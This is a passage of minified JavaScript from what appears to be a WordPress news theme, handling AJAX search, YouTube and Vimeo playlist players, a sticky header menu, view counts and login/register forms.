c.addClass("td-comment-form-warnings"),c.find(".td-warning-email-error").show(200)))})});jQuery("form#commentform :input").each(function(){var a=jQuery(this).parent().parent(),b=jQuery(this);b.focus(function(){"comment"==b.attr("id")?(a.find(".td-warning-comment").hide(200),b.css("border","1px solid #e1e1e1")):"author"==b.attr("id")?(a.find(".td-warning-author").hide(200),b.css("border","1px solid #e1e1e1")):"email"==b.attr("id")&&(a.find(".td-warning-email").hide(200),a.find(".td-warning-email-error").hide(200),
b.css("border","1px solid #e1e1e1"))})})}}})();var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,init:function(){jQuery(document).click(function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").click(function(a){a.preventDefault();!0===tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});
jQuery("#td-header-search").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");
!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},process_ajax_response:function(a){var b=
jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})}}})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(w){}"ready"==c&&!h&&(h=!0);if(a.origin!=q)return!1;a=b.value;var d=b.data,G=""===G?null:b.player_id;b=G?f[G][c]:f[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);G&&c.push(G);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(f[c]||(f[c]={}),f[c][a]=b):f[a]=b}var f={},h=!1,q="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}q=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var f=this.element,h=""!==f.id?f.id:null,q=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,h);b(a,q,f);return this},addEvent:function(a,c){if(!this.element)return!1;var f=this.element,q=""!==f.id?f.id:null;d(a,c,q);"ready"!=a?b("addEventListener",a,f):"ready"==a&&h&&c.call(null,q);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&f[d]){if(!f[d][a]){d=!1;break a}f[d][a]=null}else{if(!f[a]){d=
!1;break a}f[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),f=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",f);for(var h=c.parent().find(".td_click_video_youtube"),q=0;q<h.length;q++)jQuery(h[q]).data("player-id",f),q+1<h.length?jQuery(h[q]).data("next-video-id",jQuery(h[q+1]).data("video-id")):jQuery(h[q]).data("next-video-id",
jQuery(h[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+"></div>");c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay},height:"100%",width:"100%",videoId:b,events:{onStateChange:c.onPlayerStateChange}})}},onPlayerStateChange:function(a){if(a.data===
YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_youtube"),b.length&&(a=jQuery(b).data("video-id")));""!==a&&c.playVideo(a)}else YT.PlayerState.PAUSED&&c.playStatus()},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},
pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)0!==tdVimeoPlayers.addPlayer(jQuery(a[b])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0);jQuery(".td_click_video_vimeo").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==
b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),
f=0;f<d.length;f++)jQuery(d[f]).data("player-id",b),f+1<d.length?jQuery(d[f]).data("next-video-id",jQuery(d[f+1]).data("video-id")):jQuery(d[f]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?(a.autoplay=
1,void 0!==c?a.createPlayer(c):a.playerPlay()):"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,q=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(q);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+
a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus();c.autoplay=1});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");
b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.autoplay=1;c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};
return c}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.scroll();
tdCustomEvents._callback_scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize()});setInterval(function(){tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdCustomEvents._lazy_callback_resize_100())},
100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,tdSite.tdEventsScrollToTop(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdAjaxCount={};
(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();var tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){},_callback_resize:function(){},_lazy_callback_scroll_100:function(){},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdAffix.setWPAdminBarPosition()},_lazy_callback_resize_500:function(){clearTimeout(tdResizeVideoTimer);tdResizeVideoTimer=setTimeout(function(){tdSite.resizeVideos()},200)}}})();var tdAffix={};
(function(){tdAffix={_menu:void 0,_menuHeight:void 0,_nextElement:void 0,_currentPosition:void 0,_previousScrolledPosition:0,_previousScrolledDistance:0,_isUp:0,_marginFakeWidth:30,_marginFakeColor:void 0,_wpadminbar:void 0,_wpadminbarFirstPositionCheck:!1,_wpadminbarHeight:0,init:function(a){a=jQuery("."+a);a.length&&(tdAffix._menu=a,tdAffix._menuHeight=a.outerHeight(!0),tdAffix._nextElement=a.next(),tdAffix._previousScrolledPosition=tdEvents.window_pageYOffset,tdAffix._previousScrolledPosition>
tdAffix._menuHeight?(tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._nextElement.css("padding-top",tdAffix._menuHeight)):tdAffix._currentPosition=0,tdAffix._marginFakeColor=tdAffix._menu.css("background-color"),jQuery(document.body).hasClass("admin-bar")&&(a=jQuery("<div></div>"),jQuery(document.body).prepend(a),tdAffix._wpadminbarHeight=a.offset().top,a.remove()),tdAffix.setWPAdminBarPosition());tdAffix.log(tdAffix._currentPosition+
" : "+tdAffix._menuHeight)},_addMarginFake:function(){void 0!==tdAffix._menu&&(tdAffix._menu.css("border-top-width",tdAffix._marginFakeWidth),tdAffix._menu.css("border-top-style","solid"),tdAffix._menu.css("border-top-color",tdAffix._marginFakeColor),tdAffix._menu.css("height",tdAffix._menuHeight+tdAffix._marginFakeWidth))},_removeMarginFake:function(){void 0!==tdAffix._menu&&(tdAffix._menu.css("border-top-width",""),tdAffix._menu.css("border-top-style",""),tdAffix._menu.css("border-top-color",""),
tdAffix._menu.css("height",""))},_setMenuToOriginalState:function(){void 0!==tdAffix._menu&&(tdAffix._currentPosition=0,tdAffix._menu.css("position",""),tdAffix._menu.css("top",""),tdAffix._nextElement.css("padding-top",""),tdAffix._previousScrolledPosition=tdEvents.scroll_window_scrollTop,tdAffix._removeMarginFake(),tdAffix._menu.hide().show(0))},scroll:function(){if(void 0!==tdAffix._menu)if(0!==tdAffix._currentPosition&&0>=tdEvents.scroll_window_scrollTop)tdAffix.log("special case"),tdAffix._setMenuToOriginalState();
else{tdAffix.log(tdEvents.scroll_window_scrollTop+" : "+tdAffix._previousScrolledPosition);tdAffix._checkWPAdminBarPosition();if(tdEvents.scroll_window_scrollTop>tdAffix._previousScrolledPosition)switch(tdAffix._currentPosition){case 0:tdAffix.log("down 0");tdEvents.scroll_window_scrollTop>tdAffix._menuHeight+tdAffix._wpadminbarHeight&&(tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._nextElement.css("padding-top",tdAffix._menuHeight));
break;case 1:tdAffix.log("down 1");break;case 2:tdAffix.log("down 2");var a=parseInt(tdAffix._menu.css("top").replace("px",""));tdEvents.scroll_window_scrollTop>a+tdAffix._menuHeight+tdAffix._marginFakeWidth&&(tdAffix._fastUp=!0,tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._removeMarginFake());break;case 3:!0===tdDetect.isIos&&0<tdAffix._isUp?(tdAffix._isUp=0,tdAffix.log("skip down")):(tdAffix.log("down 3"),tdAffix._currentPosition=
2,tdAffix._menu.css("position","absolute"),tdAffix._menu.css("top",tdAffix._previousScrolledPosition-tdAffix._marginFakeWidth+1),tdAffix._addMarginFake())}else if(tdEvents.scroll_window_scrollTop<tdAffix._previousScrolledPosition)switch(0>=tdAffix._isUp&&tdAffix._isUp++,tdAffix._currentPosition){case 0:tdAffix.log("up 0");break;case 1:tdAffix.log("up 1");tdAffix._previousScrolledPosition-tdEvents.scroll_window_scrollTop>=tdAffix._menuHeight?(tdAffix._currentPosition=3,tdAffix._menu.css("position",
"fixed"),tdAffix._menu.css("top",0),tdAffix._removeMarginFake()):(tdAffix._currentPosition=2,tdAffix._menu.css("position","absolute"),tdAffix._menu.css("top",tdEvents.scroll_window_scrollTop-tdAffix._menuHeight-tdAffix._marginFakeWidth),tdAffix._addMarginFake());break;case 2:tdAffix.log("up 2");a=parseInt(tdAffix._menu.css("top").replace("px",""));a>=tdEvents.scroll_window_scrollTop+tdAffix._previousScrolledDistance-tdAffix._marginFakeWidth&&(tdAffix._currentPosition=3,tdAffix._menu.css("position",
"fixed"),tdAffix._menu.css("top",0),tdAffix._removeMarginFake());break;case 3:tdAffix.log("up 3"),tdEvents.scroll_window_scrollTop<=tdAffix._wpadminbarHeight&&(tdAffix._currentPosition=0,tdAffix._setMenuToOriginalState())}tdAffix._previousScrolledPosition=tdEvents.scroll_window_scrollTop}},_checkWPAdminBarPosition:function(){!1===tdAffix._wpadminbarFirstPositionCheck&&(tdAffix.setWPAdminBarPosition(),tdAffix._wpadminbarFirstPositionCheck=!0)},setWPAdminBarPosition:function(){if(void 0===tdAffix._wpadminbar){var a=
jQuery("#wpadminbar");a.length&&(tdAffix._wpadminbar=a)}void 0!==tdAffix._wpadminbar&&(tdAffix._wpadminbar.css("position","absolute"),tdAffix._wpadminbar.css("top",0),tdAffix._wpadminbarHeight=tdAffix._wpadminbar.outerHeight())},log:function(a){}};tdAffix.init("td-header-wrap")})();
jQuery().ready(function(){jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-login-close a, .td-register-close a").on("click",
function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery(".td-forgot-pass-close a").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]])});if(void 0!==window.tds_login_mobile)jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){a.preventDefault();jQuery("body").addClass("td-menu-mob-open-menu");
jQuery(".td-mobile-container").hide();jQuery("#td-mobile-nav").addClass("td-hide-menu-content");setTimeout(function(){jQuery(".td-mobile-container").show()},500);tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]])})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email"),b=jQuery("#login_pass");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",a,"",b)):tdLogin.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email"),b=jQuery("#register_user");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLogin.email_pattern.test(a)&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",a,b,"")):tdLogin.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===
Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");
jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,mobile:!0},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj="";this._vertical_jquery_obj_outer_width=
0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,h){b=jQuery(h);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
